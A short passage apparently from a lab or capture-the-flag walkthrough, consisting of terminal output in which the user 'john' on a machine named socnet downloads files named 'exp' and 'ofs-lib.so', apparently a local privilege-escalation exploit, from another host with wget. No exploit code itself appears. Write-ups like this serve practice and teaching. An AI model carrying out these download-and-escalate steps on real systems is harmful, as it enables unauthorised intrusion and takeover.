 john@socnet:~$ wget http://192.168.92.129/exp
--2021-10-09 10:11:13--  http://192.168.92.129/exp
Connecting to 192.168.92.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17592 (17K) [application/octet-stream]
Saving to: ‘exp’
100%[===========================================================
=========================>] 17,592      --.-K/s   in 0s
2021-10-09 10:11:13 (306 MB/s) - ‘exp’ saved [17592/17592]
john@socnet:~$ wget http://192.168.92.129/ofs-lib.so
--2021-10-09 10:11:25--  http://192.168.92.129/ofs-lib.so
Connecting to 192.168.92.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[===========================================================
=========================>] 7,752       --.-K/s   in 0s
2021-10-09 10:11:25 (558 MB/s) - ‘ofs-lib.so’ saved [7752/7752]